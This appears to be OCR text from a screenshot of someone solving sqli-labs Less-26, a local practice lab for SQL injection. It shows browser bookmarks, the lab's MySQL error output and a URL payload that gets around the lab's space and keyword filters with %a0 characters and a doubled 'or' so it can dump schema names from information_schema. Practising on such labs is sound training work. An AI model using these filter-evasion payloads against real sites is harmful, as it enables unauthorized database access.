 Less-26 Trick with comments
sqli-labs五 - liquor's blog
安全渗透测试
2020网安博客链接搜集
sqli-labs25~28 | Veteran
127.0.0.1/sqllib/Less-26/?id=100%27union%a0select%a01,2,group_concat(schema_name)%a0from%a0infoorrmation_schema.schemata%a0||%271%27=%271
拖拽上传
应用
百度
翻译
SQL Injections
sql报错注入：extr...
MSDN, 我告诉你 -...
Proxy SwitchyOm...
sqli-labs 通关指南...
攻防世界
首页 - Bugku CTF
MYSQL报错注入的...
GitHub - zhaoo/h...
»
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqllib\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '||'1'='1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'union�select�1,2,group_concat(schema_name)�from�information_schema.schemata�||'1'='1